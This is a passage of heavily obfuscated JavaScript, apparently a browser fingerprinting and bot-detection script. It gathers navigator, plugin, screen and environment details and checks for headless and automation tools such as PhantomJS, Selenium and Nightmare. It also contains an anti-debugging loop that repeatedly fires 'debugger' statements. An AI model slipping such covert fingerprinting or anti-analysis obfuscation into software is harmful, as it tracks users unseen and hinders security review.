_0x2a9306='';continue;case'\x34':var _0xffe4c5='';continue;case'\x35':var _0x242f33='';continue;case'\x36':if(_0x94bf8d){var _0x381a68=new _0x873edf[_0x5f3c('0x7f', '\x73\x21\x6c\x23')]();_0x381a68[_0x5f3c('0x80', '\x39\x51\x7a\x57')](_0x530adb[_0x5f3c('0x81', '\x51\x40\x67\x48')](_0x381a68[_0x5f3c('0x82', '\x71\x33\x5e\x6c')](),_0x530adb[_0x5f3c('0x83', '\x29\x23\x49\x63')](_0x94bf8d,0x3e8)));var _0x2a9306=_0x530adb[_0x5f3c('0x84', '\x38\x50\x39\x33')](_0x5f3c('0x85', '\x4f\x32\x67\x75'),_0x381a68[_0x5f3c('0x86', '\x63\x37\x79\x57')]());}continue;case'\x37':var _0xaae94b=_0x5f3c('0x87', '\x2a\x39\x57\x72');continue;}break;}}function _0x5e1937(){function _0x574062(_0xbbc5ba){if(_0x52364c[_0x5f3c('0x88', '\x49\x25\x54\x5d')](_0x52364c[_0x5f3c('0x89', '\x67\x45\x79\x46')]('',_0x52364c[_0x5f3c('0x8a', '\x24\x4a\x4d\x52')](_0xbbc5ba,_0xbbc5ba))[_0x5f3c('0x58', '\x49\x25\x54\x5d')],0x1)||_0x52364c[_0x5f3c('0x8b', '\x36\x74\x67\x52')](_0x52364c[_0x5f3c('0x8c', '\x49\x41\x76\x76')](_0xbbc5ba,0x14),0x0)){(function(){}[_0x5f3c('0x8d', '\x76\x30\x72\x52')](_0x5f3c('0x8e', '\x31\x64\x4b\x4e'))());}else{(function(){}[_0x5f3c('0x8f', '\x4f\x50\x40\x74')](_0x5f3c('0x90', '\x6d\x74\x44\x4d'))());}return _0x52364c[_0x5f3c('0x91', '\x51\x40\x67\x48')](_0x574062,++_0xbbc5ba);}try{return _0x52364c[_0x5f3c('0x92', '\x4f\x50\x40\x74')](_0x574062,0x0);}catch(_0x7b08c){}};function _0x1aab5d(){if(_0x52364c[_0x5f3c('0x93', '\x28\x35\x39\x7a')](_0x52364c[_0x5f3c('0x94', '\x75\x34\x62\x4f')](new _0x873edf[_0x5f3c('0x95', '\x31\x64\x4b\x4e')]()[_0x5f3c('0x96', '\x33\x5d\x65\x72')](),_0x721da7),0x1f4)){_0x52364c[_0x5f3c('0x97', '\x63\x37\x79\x57')](_0x5e1937);}}function _0x2e9ffa(_0x20af2b){var _0x3f99ad={'\x42\x6c\x77':function _0x32c367(_0xd538e1,_0xbfffee){return _0xd538e1-_0xbfffee;},'\x59\x59\x43':function _0x2de253(_0xcaa38a,_0x1d5f82){return _0xcaa38a+_0x1d5f82;},'\x42\x57\x5a':function _0xdb28b0(_0x4334d7,_0x59a0f7){return _0x4334d7<_0x59a0f7;},'\x43\x4b\x59':function _0x134202(_0x45e5b1,_0x403a04){return _0x45e5b1!==_0x403a04;},'\x47\x6c\x4b':function _0xf7e725(_0x5c7f91){return _0x5c7f91();},'\x47\x4b\x45':function _0x11f859(_0x8f6b5c,_0x45b32c){return _0x8f6b5c(_0x45b32c);},'\x66\x47\x72':function _0x4025bf(_0xee6a77,_0x2a531a){return _0xee6a77(_0x2a531a);},'\x48\x79\x75':function _0x166076(_0x52cb33,_0x5bdf4c){return _0x52cb33+_0x5bdf4c;},'\x6e\x65\x73':function _0x10e6f4(_0x185ae3){return _0x185ae3();},'\x6f\x71\x76':function _0x420e90(_0x3f19f5,_0x4fee31){return _0x3f19f5+_0x4fee31;},'\x6f\x69\x67':function _0x5d546a(_0x5a1601,_0x23b3a1){return _0x5a1601===_0x23b3a1;},'\x57\x58\x76':function _0x4129a2(_0x1ae090,_0x2f6b48){return _0x1ae090(_0x2f6b48);},'\x57\x54\x54':function _0x174a78(_0x3aed18,_0x4f3d80){return _0x3aed18(_0x4f3d80);},'\x62\x76\x74':function _0x52ddd2(_0x5274f1,_0x366bf3){return _0x5274f1+_0x366bf3;},'\x4d\x74\x75':function _0x494b3e(_0x2e83d2,_0xacba2a){return _0x2e83d2+_0xacba2a;},'\x62\x76\x67':function _0x58c868(_0x4bde23,_0x41c2e8){return _0x4bde23+_0x41c2e8;},'\x4a\x51\x42':function _0x579cdb(_0x40853a,_0x39484b){return _0x40853a==_0x39484b;},'\x6d\x78\x6b':function _0x14936b(_0x59babb,_0x3ed6e7){return _0x59babb(_0x3ed6e7);},'\x6f\x46\x6b':function _0x4edaeb(_0x25914f,_0x3f9c4c){return _0x25914f+_0x3f9c4c;},'\x6e\x66\x62':function _0x3e1c18(_0x370c77,_0xa2c8cd){return _0x370c77===_0xa2c8cd;},'\x79\x4f\x52':function _0x213fb0(_0x3ebd83,_0xf32e7e){return _0x3ebd83>_0xf32e7e;},'\x50\x75\x45':function _0x5f4fc0(_0x39b258,_0x49b601){return _0x39b258(_0x49b601);},'\x76\x4e\x4f':function _0x1e580f(_0x5d30d8,_0x52a19d){return _0x5d30d8<_0x52a19d;},'\x68\x47\x61':function _0x26cfb9(_0x5ebb68,_0x530af1){return _0x5ebb68(_0x530af1);},'\x77\x65\x56':function _0x47c26c(_0x4a9dbd,_0x8a33f0){return _0x4a9dbd===_0x8a33f0;},'\x57\x52\x7a':function _0x36143a(_0x1b89b9,_0x466d2f){return _0x1b89b9+_0x466d2f;},'\x78\x63\x59':function _0xa69fbf(_0x53c86e,_0x3e0a7c){return _0x53c86e+_0x3e0a7c;},'\x6b\x47\x45':function _0x268c29(_0x48f9fd){return _0x48f9fd();},'\x42\x67\x78':function _0x1f31d9(_0x5847aa,_0x3fab7a){return _0x5847aa+_0x3fab7a;}};var _0x29caf0=_0x5f3c('0x98', '\x26\x59\x68\x54')[_0x5f3c('0x99', '\x33\x6f\x6c\x24')]('\x7c'),_0x4d0b45=0x0;while(!![]){switch(_0x29caf0[_0x4d0b45++]){case'\x30':var _0x1e41b3=_0x3f99ad[_0x5f3c('0x9a', '\x38\x50\x39\x33')](_0x1ef61b[_0x5f3c('0x9b', '\x4d\x26\x53\x5d')],0x2);continue;case'\x31':while(--_0x1e41b3){_0x8f050=_0x3f99ad[_0x5f3c('0x9c', '\x39\x4c\x69\x72')](_0x8f050[_0x5f3c('0x9d', '\x24\x4a\x4d\x52')](0x1),_0x8f050[0x0]);}continue;case'\x32':var _0x8f050=_0x1ef61b;continue;case'\x33':var _0x1f52c2=new Array();continue;case'\x34':var _0x1ef61b=_0x5f3c('0x9e', '\x4d\x26\x53\x5d');continue;case'\x35':for(var _0x3a296c=0x0;_0x3f99ad[_0x5f3c('0x9f', '\x73\x42\x61\x74')](_0x3a296c,_0x20af2b[_0x5f3c('0xa0', '\x6d\x74\x44\x4d')]);_0x3a296c++){var _0x250fc6=_0x20af2b[_0x3a296c][0x0];var _0x345035=_0x20af2b[_0x3a296c][0x2];switch(_0x20af2b[_0x3a296c][0x1]){case _0x5f3c('0xa1', '\x31\x64\x4b\x4e'):try{if(_0x3f99ad[_0x5f3c('0xa2', '\x4f\x32\x67\x75')](typeof _0x3f99ad[_0x5f3c('0xa3', '\x33\x4e\x63\x52')](_0x345035),_0x5f3c('0xa4', '\x63\x4a\x4a\x55'))){_0x1f52c2[_0x1f52c2[_0x5f3c('0xa5', '\x31\x64\x4b\x4e')]]=_0x3f99ad[_0x5f3c('0xa6', '\x6a\x71\x28\x28')](_0x20fe01,_0x3f99ad[_0x5f3c('0xa7', '\x24\x4a\x4d\x52')](_0x250fc6,_0x5f3c('0xa8', '\x30\x79\x39\x72')));}else{_0x1f52c2[_0x1f52c2[_0x5f3c('0x61', '\x24\x64\x28\x40')]]=_0x3f99ad[_0x5f3c('0xa9', '\x4f\x32\x67\x75')](_0x20fe01,_0x3f99ad[_0x5f3c('0xaa', '\x4e\x38\x35\x6a')](_0x250fc6,_0x5f3c('0xab', '\x71\x33\x5e\x6c')));}}catch(_0x2db40c){_0x1f52c2[_0x1f52c2[_0x5f3c('0xac', '\x23\x75\x5b\x44')]]=_0x3f99ad[_0x5f3c('0xad', '\x65\x55\x29\x71')](_0x20fe01,_0x3f99ad[_0x5f3c('0xae', '\x6d\x74\x44\x4d')](_0x250fc6,_0x5f3c('0xaf', '\x6d\x74\x44\x4d')));}break;case _0x5f3c('0xb0', '\x31\x64\x4b\x4e'):try{try{_0x19dd96=_0x3f99ad[_0x5f3c('0xb1', '\x63\x37\x79\x57')](_0x345035);if(typeof _0x19dd96===_0x5f3c('0xb2', '\x29\x71\x69\x59')){_0x1f52c2[_0x1f52c2[_0x5f3c('0xb3', '\x26\x59\x68\x54')]]=_0x3f99ad[_0x5f3c('0xb4', '\x29\x23\x49\x63')](_0x20fe01,_0x3f99ad[_0x5f3c('0xb5', '\x24\x4d\x37\x23')](_0x250fc6,_0x5f3c('0xb6', '\x4e\x38\x35\x6a')));}else if(_0x3f99ad[_0x5f3c('0xb7', '\x63\x4a\x4a\x55')](_0x19dd96,null)){_0x1f52c2[_0x1f52c2[_0x5f3c('0xb8', '\x36\x74\x67\x52')]]=_0x3f99ad[_0x5f3c('0xb9', '\x63\x4a\x4a\x55')](_0x20fe01,_0x3f99ad[_0x5f3c('0xba', '\x24\x4a\x4d\x52')](_0x250fc6,_0x5f3c('0xbb', '\x74\x61\x6f\x76')));}else{_0x1f52c2[_0x1f52c2[_0x5f3c('0xbc', '\x33\x5d\x65\x72')]]=_0x3f99ad[_0x5f3c('0xbd', '\x69\x74\x42\x55')](_0x20fe01,_0x3f99ad[_0x5f3c('0xbe', '\x32\x32\x72\x61')](_0x3f99ad[_0x5f3c('0xbf', '\x69\x74\x42\x55')](_0x250fc6,'\x3d'),_0x19dd96[_0x5f3c('0xc0', '\x65\x55\x29\x71')]()));}}catch(_0x128fec){_0x1f52c2[_0x1f52c2[_0x5f3c('0x50', '\x6a\x71\x28\x28')]]=_0x20fe01(_0x3f99ad[_0x5f3c('0xc1', '\x29\x71\x69\x59')](_0x250fc6,_0x5f3c('0xc2', '\x63\x37\x79\x57')));break;}break;}catch(_0x1b2ca6){_0x1f52c2[_0x1f52c2[_0x5f3c('0xc3', '\x6e\x43\x71\x63')]]=_0x20fe01(_0x3f99ad[_0x5f3c('0xc4', '\x29\x23\x49\x63')](_0x3f99ad[_0x5f3c('0xc5', '\x63\x37\x79\x57')](_0x250fc6,'\x3d'),_0x1b2ca6));}break;case _0x5f3c('0xc6', '\x6e\x43\x71\x63'):try{var _0x88e5d9=_0x5f3c('0xc7', '\x24\x4d\x37\x23')[_0x5f3c('0xc8', '\x2a\x39\x57\x72')]('\x7c'),_0x3a35ad=0x0;while(!![]){switch(_0x88e5d9[_0x3a35ad++]){case'\x30':var _0x5d25e3=[];continue;case'\x31':try{var _0x2771d8=_0x4393d5[_0x5f3c('0xc9', '\x75\x62\x5e\x5d')][_0x5f3c('0xb8', '\x36\x74\x67\x52')];if(_0x3f99ad[_0x5f3c('0xca', '\x4f\x50\x40\x74')](_0x2771d8,0x0)||_0x2771d8==null){_0x1f52c2[_0x1f52c2[_0x5f3c('0xb8', '\x36\x74\x67\x52')]]=_0x3f99ad[_0x5f3c('0xcb', '\x63\x37\x79\x57')](_0x20fe01,_0x5f3c('0xcc', '\x24\x4d\x37\x23'));break;}}catch(_0x1c2aa9){_0x1f52c2[_0x1f52c2[_0x5f3c('0xcd', '\x33\x6f\x6c\x24')]]=_0x3f99ad[_0x5f3c('0xce', '\x36\x74\x67\x52')](_0x20fe01,_0x5f3c('0xcf', '\x54\x79\x5b\x50'));break;}continue;case'\x32':for(var _0x41857=0x0;_0x3f99ad[_0x5f3c('0xd0', '\x43\x74\x75\x6a')](_0x41857,_0x5d25e3[_0x5f3c('0xd1', '\x29\x23\x49\x63')]);_0x41857++){_0x1f52c2[_0x1f52c2[_0x5f3c('0xd2', '\x4f\x32\x67\x75')]]=_0x3f99ad[_0x5f3c('0xd3', '\x67\x45\x79\x46')](_0x20fe01,_0x3f99ad[_0x5f3c('0xd4', '\x66\x5d\x21\x65')](_0x5f3c('0xd5', '\x4e\x38\x35\x6a'),_0x5d25e3[_0x41857]));}continue;case'\x33':for(var _0x41857=0x0;_0x3f99ad[_0x5f3c('0xd6', '\x66\x5d\x21\x65')](_0x41857,_0x4393d5[_0x5f3c('0xd7', '\x24\x64\x28\x40')][_0x5f3c('0xa5', '\x31\x64\x4b\x4e')]);_0x41857++){var _0x15c23c=_0x5f3c('0xd8', '\x24\x4a\x4d\x52')[_0x5f3c('0xd9', '\x6a\x71\x28\x28')]('\x7c'),_0x4bb304=0x0;while(!![]){switch(_0x15c23c[_0x4bb304++]){case'\x30':var _0x273450=_0x4393d5[_0x5f3c('0xda', '\x39\x61\x6a\x38')][_0x41857][_0x5f3c('0xdb', '\x54\x79\x5b\x50')];continue;case'\x31':if(_0x3f99ad[_0x5f3c('0xdc', '\x65\x55\x29\x71')](typeof _0x273450,_0x5f3c('0xdd', '\x49\x25\x54\x5d'))){_0x1dc980=_0x5f3c('0xde', '\x33\x6f\x6c\x24');}else if(_0x3f99ad[_0x5f3c('0xdf', '\x2a\x39\x57\x72')](_0x273450[_0x5f3c('0xe0', '\x39\x61\x6a\x38')]('\x2e')[_0x5f3c('0xe1', '\x38\x49\x71\x55')],0x1)){_0x1dc980=_0x273450[_0x5f3c('0xe2', '\x39\x51\x7a\x57')]('\x2e')[_0x5f3c('0xe3', '\x49\x41\x76\x76')]();}continue;case'\x32':if(_0x3f99ad[_0x5f3c('0xe4', '\x66\x5d\x21\x65')](typeof _0x4393d5[_0x5f3c('0xe5', '\x33\x4e\x63\x52')][_0x41857],_0x5f3c('0xe6', '\x31\x64\x4b\x4e'))){_0x1f52c2[_0x1f52c2[_0x5f3c('0x50', '\x6a\x71\x28\x28')]]=_0x3f99ad[_0x5f3c('0xe7', '\x73\x21\x6c\x23')](_0x20fe01,_0x5f3c('0xe8', '\x38\x50\x39\x33'));break;}continue;case'\x33':if(_0x3f99ad[_0x5f3c('0xe9', '\x5b\x24\x24\x2a')](_0x5d25e3[_0x5f3c('0xea', '\x49\x41\x76\x76')](_0x1dc980),0x0)){_0x5d25e3[_0x5f3c('0xeb', '\x23\x75\x5b\x44')](_0x1dc980);}continue;case'\x34':var _0x1dc980=_0x5f3c('0xec', '\x49\x25\x54\x5d');continue;}break;}}continue;case'\x34':try{_0x41857=_0x5d25e3[_0x5f3c('0xed', '\x5b\x24\x24\x2a')]('\x69');}catch(_0x342436){_0x1f52c2[_0x1f52c2[_0x5f3c('0x58', '\x49\x25\x54\x5d')]]=_0x3f99ad[_0x5f3c('0xee', '\x6d\x74\x44\x4d')](_0x20fe01,_0x5f3c('0xef', '\x31\x64\x4b\x4e'));break;}continue;}break;}}catch(_0x59569d){_0x1f52c2[_0x1f52c2[_0x5f3c('0xf0', '\x46\x69\x43\x43')]]=_0x20fe01(_0x3f99ad[_0x5f3c('0xf1', '\x2a\x39\x57\x72')](_0x5f3c('0xf2', '\x31\x64\x4b\x4e'),_0x59569d));}break;case _0x5f3c('0xf3', '\x39\x51\x7a\x57'):if(_0x3f99ad[_0x5f3c('0xf4', '\x33\x4e\x63\x52')](_0x250fc6,_0x5f3c('0xf5', '\x33\x4e\x63\x52'))){try{var _0x44702a='';var _0x451912=navigator[_0x5f3c('0xf6', '\x63\x4a\x4a\x55')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5f3c('0xf7', '\x65\x55\x29\x71')](_0x451912)){_0x44702a=_0x5f3c('0xf8', '\x29\x23\x49\x63');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5f3c('0xf9', '\x29\x71\x69\x59')](_0x451912)){_0x44702a=_0x5f3c('0xfa', '\x28\x35\x39\x7a');}else{_0x44702a=_0x5f3c('0xfb', '\x54\x79\x5b\x50');}_0x1f52c2[_0x1f52c2[_0x5f3c('0xb3', '\x26\x59\x68\x54')]]=_0x3f99ad[_0x5f3c('0xfc', '\x2a\x39\x57\x72')](_0x20fe01,_0x3f99ad[_0x5f3c('0xfd', '\x24\x4a\x4d\x52')](_0x3f99ad[_0x5f3c('0xfe', '\x31\x64\x4b\x4e')](_0x250fc6,'\x3d'),_0x44702a));}catch(_0x124e3b){_0x1f52c2[_0x1f52c2[_0x5f3c('0xff', '\x28\x35\x39\x7a')]]=_0x3f99ad[_0x5f3c('0x100', '\x49\x25\x54\x5d')](_0x20fe01,_0x3f99ad[_0x5f3c('0x101', '\x65\x55\x29\x71')](_0x3f99ad[_0x5f3c('0x102', '\x32\x32\x72\x61')](_0x250fc6,_0x5f3c('0x103', '\x24\x64\x28\x40')),_0x124e3b[_0x5f3c('0x104', '\x32\x32\x72\x61')]()));}}break;}_0x3f99ad[_0x5f3c('0x105', '\x29\x23\x49\x63')](_0x1aab5d);}continue;case'\x36':while(--_0x53ee99){_0x1ef61b=_0x3f99ad[_0x5f3c('0x106', '\x49\x25\x54\x5d')](_0x1ef61b[_0x5f3c('0x107', '\x4f\x32\x67\x75')](0x1),_0x1ef61b[0x0]);}continue;case'\x37':var _0x19dd96='';continue;case'\x38':var _0x53ee99=0x4;continue;case'\x39':return _0x1f52c2[_0x5f3c('0x108', '\x24\x4a\x4d\x52')]();continue;}break;}}var _0x40dd90=[[_0x5f3c('0x109', '\x49\x25\x54\x5d'),_0x5f3c('0x10a', '\x33\x4e\x63\x52'),function(){return navigator;}],[_0x5f3c('0x10b', '\x36\x74\x67\x52'),_0x5f3c('0x10c', '\x67\x45\x79\x46'),function(){return navigator[_0x5f3c('0x10d', '\x4d\x26\x53\x5d')];}],[_0x5f3c('0x10e', '\x4d\x26\x53\x5d'),_0x5f3c('0x10f', '\x29\x21\x7a\x44'),function(){return navigator[_0x5f3c('0x110', '\x33\x4e\x63\x52')];}],[_0x5f3c('0x111', '\x28\x35\x39\x7a'),_0x5f3c('0xb0', '\x31\x64\x4b\x4e'),function(){return _0x52364c[_0x5f3c('0x112', '\x49\x41\x76\x76')](navigator[_0x5f3c('0x113', '\x75\x34\x62\x4f')][_0x5f3c('0x114', '\x66\x5d\x21\x65')],0x0);}],[_0x5f3c('0x115', '\x30\x79\x39\x72'),_0x5f3c('0x116', '\x6a\x71\x28\x28'),function(){return navigator[_0x5f3c('0x117', '\x4b\x5a\x5d\x6c')];}],[_0x5f3c('0x118', '\x38\x49\x71\x55'),_0x5f3c('0x119', '\x39\x61\x6a\x38'),function(){return navigator[_0x5f3c('0x11a', '\x63\x4a\x4a\x55')];}],[_0x5f3c('0x11b', '\x6e\x43\x71\x63'),_0x5f3c('0x11c', '\x29\x21\x7a\x44'),function(){}],[_0x5f3c('0x11d', '\x51\x40\x67\x48'),_0x5f3c('0x11e', '\x6d\x74\x44\x4d'),function(){var _0x16626f=ActiveXObject;return _0x16626f;}],[_0x5f3c('0x11f', '\x6d\x74\x44\x4d'),_0x5f3c('0x120', '\x46\x69\x43\x43'),function(){var _0x1eb513=webkitURL;return _0x1eb513;}],[_0x5f3c('0x121', '\x73\x21\x6c\x23'),_0x5f3c('0x122', '\x26\x59\x68\x54'),function(){var _0x337fab=_phantom;return _0x337fab;}],[_0x5f3c('0x123', '\x71\x33\x5e\x6c'),_0x5f3c('0x124', '\x63\x37\x79\x57'),function(){var _0x8defe1=callPhantom;return _0x8defe1;}],[_0x5f3c('0x125', '\x33\x5d\x65\x72'),_0x5f3c('0x126', '\x33\x6f\x6c\x24'),function(){var _0x4807d1=chrome;return _0x4807d1;}],[_0x5f3c('0x127', '\x75\x62\x5e\x5d'),_0x5f3c('0x128', '\x39\x61\x6a\x38'),function(){var _0x305730=yandex;return _0x305730;}],[_0x5f3c('0x129', '\x46\x69\x43\x43'),_0x5f3c('0x12a', '\x32\x32\x72\x61'),function(){var _0x3752cc=opera;return _0x3752cc;}],[_0x5f3c('0x12b', '\x6e\x43\x71\x63'),_0x5f3c('0x12c', '\x2a\x39\x57\x72'),function(){var _0x209745=opr;return _0x209745;}],[_0x5f3c('0x12d', '\x6d\x74\x44\x4d'),_0x5f3c('0x12e', '\x65\x55\x29\x71'),function(){var _0x595b19=safari;return _0x595b19;}],[_0x5f3c('0x12f', '\x4f\x32\x67\x75'),_0x5f3c('0x130', '\x6e\x43\x71\x63'),function(){var _0x4eb503=awesomium;return _0x4eb503;}],[_0x5f3c('0x131', '\x2a\x39\x57\x72'),_0x5f3c('0x132', '\x4e\x38\x35\x6a'),function(){var _0x3947ec=puffinDevice;return _0x3947ec;}],[_0x5f3c('0x133', '\x24\x64\x28\x40'),_0x5f3c('0x134', '\x54\x79\x5b\x50'),function(){var _0x4afcb6=__nightmare;return _0x4afcb6;}],[_0x5f3c('0x135', '\x73\x42\x61\x74'),_0x5f3c('0x136', '\x73\x42\x61\x74'),function(){var _0x51331a=domAutomation;return _0x51331a;}],[_0x5f3c('0x137', '\x5b\x24\x24\x2a'),_0x5f3c('0x138', '\x69\x74\x42\x55'),function(){var _0x25e238=domAutomationController;return _0x25e238;}],[_0x5f3c('0x139', '\x63\x37\x79\x57'),_0x5f3c('0x13a', '\x66\x5d\x21\x65'),function(){var _0x244e12=_Selenium_IDE_Recorder;return _0x244e12;}],[_0x5f3c('0x13b', '\x38\x50\x39\x33'),_0x5f3c('0x13c', '\x38\x50\x39\x33'),function(){return document[_0x5f3c('0x13d', '\x29\x23\x49\x63')];}],[_0x5f3c('0x13e', '\x33\x6f\x6c\x24'),_0x5f3c('0x130', '\x6e\x43\x71\x63'),function(){return document[_0x5f3c('0x13f', '\x49\x41\x76\x76')];}],[_0x5f3c('0x140', '\x4b\x5a\x5d\x6c'),_0x5f3c('0x141', '\x6a\x71\x28\x28'),function(){return process[_0x5f3c('0x142', '\x4f\x50\x40\x74')];}],[_0x5f3c('0x143', '\x65\x55\x29\x71'),_0x5f3c('0x144', '\x75\x34\x62\x4f'),function(){return global[_0x5f3c('0x145', '\x24\x4a\x4d\x52')];}],[_0x5f3c('0x146', '\x39\x61\x6a\x38'),_0x5f3c('0x147', '\x75\x62\x5e\x5d'),function(){return global[_0x5f3c('0x148', '\x38\x50\x39\x33')];}],[_0x5f3c('0x149', '\x69\x74\x42\x55'),_0x5f3c('0x14a', '\x43\x74\x75\x6a'),function(){return WebAssembly;}],[_0x5f3c('0x14b', '\x29\x71\x69\x59'),_0x5f3c('0x122', '\x26\x59\x68\x54'),function(){return _0x52364c[_0x5f3c('0x14c', '\x6a\x71\x28\x28')](require,'\x66\x73');}],[_0x5f3c('0x14d', '\x24\x64\x28\x40'),_0x5f3c('0x14e', '\x6d\x74\x44\x4d'),function(){return _0x52364c[_0x5f3c('0x14f', '\x46\x69\x43\x43')](globalThis,global);}],[_0x5f3c('0x150', '\x4d\x26\x53\x5d'),_0x5f3c('0x151', '\x32\x32\x72\x61'),function(){return window[_0x5f3c('0x51', '\x23\x75\x5b\x44')]();}],[_0x5f3c('0x152', '\x75\x62\x5e\x5d'),_0x5f3c('0x144', '\x75\x34\x62\x4f'),function(){return navigator[_0x5f3c('0x153', '\x4f\x32\x67\x75')];}],[_0x5f3c('0x154', '\x75\x34\x62\x4f'),_0x5f3c('0x155', '\x38\x49\x71\x55'),function(){return navigator[_0x5f3c('0x156', '\x6e\x43\x71\x63')];}],[_0x5f3c('0x157', '\x24\x64\x28\x40'),_0x5f3c('0x155', '\x38\x49\x71\x55'),function(){return navigator[_0x5f3c('0x158', '\x76\x30\x72\x52')];}],[_0x5f3c('0x159', '\x24\x4a\x4d\x52'),_0x5f3c('0x15a', '\x5b\x24\x24\x2a'),function(){return _0x52364c[_0x5f3c('0x15b', '\x29\x71\x69\x59')](navigator[_0x5f3c('0x15c', '\x24\x4a\x4d\x52')],'\x43');}],[_0x5f3c('0x15d', '\x46\x69\x43\x43'),_0x5f3c('0x151', '\x32\x32\x72\x61'),function(){window[_0x5f3c('0x15e', '\x33\x6f\x6c\x24')]=Object[_0x5f3c('0x15f', '\x33\x4e\x63\x52')](window);return window[_0x5f3c('0x160', '\x67\x45\x79\x46')][_0x5f3c('0x6a', '\x29\x21\x7a\x44')];}],[_0x5f3c('0x161', '\x67\x45\x79\x46'),_0x5f3c('0x162', '\x4f\x50\x40\x74'),function(){return _0x52364c[_0x5f3c('0x163', '\x29\x21\x7a\x44')](window[_0x5f3c('0x164', '\x49\x25\x54\x5d')],0x0);}],[_0x5f3c('0x165', '\x46\x69\x43\x43'),_0x5f3c('0x166', '\x75\x62\x5e\x5d'),function(){return _0x52364c[_0x5f3c('0x167', '\x6e\x43\x71\x63')](window[_0x5f3c('0x168', '\x76\x30\x72\x52')],0x0);}],[_0x5f3c('0x169', '\x4f\x50\x40\x74'),_0x5f3c('0x12a', '\x32\x32\x72\x61'),function(){return window[_0x5f3c('0x16a', '\x24\x64\x28\x40')];}],[_0x5f3c('0x16b', '\x29\x21\x7a\x44'),_0x5f3c('0x16c', '\x29\x23\x49\x63'),function(){return window[_0x5f3c('0x16d', '\x29\x71\x69\x59')][_0x5f3c('0x16e', '\x6e\x43\x71\x63')]();}],[_0x5f3c('0x16f', '\x66\x5d\x21\x65'),_0x5f3c('0x170', '\x63\x37\x79\x57'),function(){return _0x52364c[_0x5f3c('0x171', '\x38\x49\x71\x55')](Boolean,_0x52364c[_0x5f3c('0x172', '\x75\x62\x5e\x5d')](typeof process,_0x5f3c('0x173', '\x74\x61\x6f\x76'))&&process[_0x5f3c('0x174', '\x33\x4e\x63\x52')]&&process[_0x5f3c('0x175', '\x36\x74\x67\x52')][_0x5f3c('0x176', '\x4d\x26\x53\x5d')]);}],[_0x5f3c('0x177', '\x4b\x5a\x5d\x6c'),_0x5f3c('0x119', '\x39\x61\x6a\x38'),function(){return document[_0x5f3c('0x178', '\x73\x21\x6c\x23')];}],[_0x5f3c('0x179', '\x26\x59\x68\x54'),_0x5f3c('0x17a', '\x63\x4a\x4a\x55'),function(){return eval[_0x5f3c('0x17b', '\x4b\x5a\x5d\x6c')]()[_0x5f3c('0x17c', '\x43\x74\x75\x6a')];}],[_0x5f3c('0x17d', '\x63\x4a\x4a\x55'),_0x5f3c('0x17e', '\x33\x5d\x65\x72'),function(){return navigator[_0x5f3c('0x17f', '\x26\x59\x68\x54')][_0x5f3c('0x180', '\x75\x62\x5e\x5d')];}],[_0x5f3c('0x181', '\x63\x37\x79\x57'),_0x5f3c('0x182', '\x5b\x24\x24\x2a'),function(){return deviceType;}],[_0x5f3c('0x183', '\x63\x4a\x4a\x55'),_0x5f3c('0x17e', '\x33\x5d\x65\x72'),function(){return screen[_0x5f3c('0x184', '\x75\x34\x62\x4f')];}],[_0x5f3c('0x185', '\x29\x23\x49\x63'),_0x5f3c('0x186', '\x4e\x38\x35\x6a'),function(){return screen[_0x5f3c('0x187', '\x43\x74\x75\x6a')];}],[_0x5f3c('0x188', '\x76\x30\x72\x52'),_0x5f3c('0x189', '\x4f\x32\x67\x75'),function(){var _0x3d9e8c=eoapi;return _0x3d9e8c;}],[_0x5f3c('0x18a', '\x43\x74\x75\x6a'),_0x5f3c('0x12c', '\x2a\x39\x57\x72'),function(){var _0x95ccbd=eoapi_VerifyThis;return _0x95ccbd;}],[_0x5f3c('0x18b', '\x43\x74\x75\x6a'),_0x5f3c('0x120', '\x46\x69\x43\x43'),function(){var _0x527634=eoapi_extInvoke;return _0x527634;}],[_0x5f3c('0x18c', '\x33\x5d\x65\x72'),_0x5f3c('0x18d', '\x24\x4a\x4d\x52'),function(){var _0x2d66d0=eoWebBrowserDispatcher;return _0x2d66d0;}],[_0x5f3c('0x18e', '\x4d\x26\x53\x5d'),_0x5f3c('0x11e', '\x6d\x74\x44\x4d'),function(){return window[_0x5f3c('0x18f', '\x33\x4e\x63\x52')];}],[_0x5f3c('0x190', '\x33\x6f\x6c\x24'),_0x5f3c('0x191', '\x74\x61\x6f\x76'),function(){return _0x52364c[_0x5f3c('0x192', '\x4e\x38\x35\x6a')](navigator[_0x5f3c('0x193', '\x33\x6f\x6c\x24')][_0x5f3c('0xc3', '\x6e\x43\x71\x63')],0x2);}],[_0x5f3c('0x194', '\x4f\x50\x40\x74'),_0x5f3c('0x195', '\x38\x49\x71\x55'),function(){return _0x52364c[_0x5f3c('0x196', '\x33\x5d\x65\x72')](navigator[_0x5f3c('0x197', '\x71\x33\x5e\x6c')][_0x5f3c('0xac', '\x23\x75\x5b\x44')],0x2);}],[_0x5f3c('0x198', '\x54\x79\x5b\x50'),_0x5f3c('0x199', '\x51\x40\x67\x48'),function(){return window[_0x5f3c('0x19a', '\x66\x5d\x21\x65')];}],[_0x5f3c('0x19b', '\x24\x4a\x4d\x52'),_0x5f3c('0x191', '\x74\x61\x6f\x76'),function(){return navigator[_0x5f3c('0x19c', '\x66\x5d\x21\x65')][_0x5f3c('0x19d', '\x29\x71\x69\x59')][0x0][_0x5f3c('0x19e', '\x32\x32\x72\x61')];}],[_0x5f3c('0x19f', '\x24\x64\x28\x40'),_0x5f3c('0x1a0', '\x46\x69\x43\x43'),function(){return navigator[_0x5f3c('0x1a1', '\x73\x21\x6c\x23')][_0x5f3c('0x1a2', '\x24\x64\x28\x40')][0x1][_0x5f3c('0x1a3', '\x4f\x50\x40\x74')];}],[_0x5f3c('0x1a4', '\x67\x45\x79\x46'),_0x5f3c('0x1a5', '\x49\x41\x76\x76'),function(){return navigator[_0x5f3c('0x1a6', '\x24\x4d\x37\x23')][_0x5f3c('0x1a7', '\x32\x32\x72\x61')][0x2][_0x5f3c('0x19e', '\x32\x32\x72\x61')];}],[_0x5f3c('0x1a8', '\x63\x4a\x4a\x55'),_0x5f3c('0x132', '\x4e\x38\x35\x6a'),function(){return navigator[_0x5f3c('0x1a9', '\x73\x21\x6c\x23')][_0x5f3c('0x1aa', '\x65\x55\x29\x71')];}],[_0x5f3c('0x1ab', '\x39\x4c\x69\x72'),_0x5f3c('0x12e', '\x65\x55\x29\x71'),function(){return navigator[_0x5f3c('0x1ac', 